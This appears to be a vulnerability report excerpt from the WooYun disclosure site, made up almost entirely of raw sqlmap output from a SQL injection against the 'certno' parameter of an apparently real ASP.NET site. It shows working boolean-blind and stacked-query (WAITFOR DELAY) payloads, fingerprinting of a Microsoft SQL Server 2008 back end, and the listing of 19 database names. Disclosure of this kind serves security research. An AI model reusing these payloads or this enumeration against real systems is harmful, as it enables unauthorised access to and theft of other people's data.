 管理员: sqlmap
Parameter: certno (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: certno=20150100' AND 8448=8448 AND 'KRZV'='KRZV
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: certno=20150100';WAITFOR DELAY '0:0:5'--
---
[11:06:24] [INFO] testing Microsoft SQL Server
[11:06:24] [INFO] confirming Microsoft SQL Server
[11:06:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[11:06:26] [INFO] fetching database names
[11:06:26] [INFO] fetching number of databases
[11:06:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:06:26] [INFO] retrieved: 19
[11:06:31] [INFO] retrieved: ASPState
[11:07:05] [INFO] retrieved: eisdoc_nc
[11:07:39] [INFO] retrieved: eisdoc_nc_test
[11:08:32] [INFO] retrieved: eisdoc_nc1
[11:09:10] [INFO] retrieved: eisfiles_nc
[11:09:53] [INFO] retrieved: eisnewweb_nc
[11:10:48] [INFO] retrieved: eistran_nc
[11:11:30] [INFO] retrieved: eistran_nc_backup
[11:12:34] [INFO] retrieved: eistranbak
[11:13:14] [INFO] retrieved: eisweb_nc
[11:13:50] [INFO] retrieved: eiswebbak
[11:14:23] [INFO] retrieved: HInfoTrigger
[11:15:24] [INFO] retrieved: master
[11:15:55] [INFO] retrieved: model
[11:16:16] [INFO] retrieved: msdb
[11:16:34] [INFO] retrieved: ReportServer
[11:17:20] [INFO] retrieved: ReportServerTempDB
[11:18:27] [INFO] retrieved: secondhandroom
[11:19:24] [INFO] retrieved: tempdb
available databases [19]:
[*] ASPState
[*] eisdoc_nc
[*] eisdoc_nc1
[*] eisdoc_nc_test
[*] eisfiles_nc
[*] eisnewweb_nc
[*] eistran_nc
[*] eistran_nc_backup
[*] eistranbak
[*] eisweb_nc
[*] eiswebbak
www.wooyun.org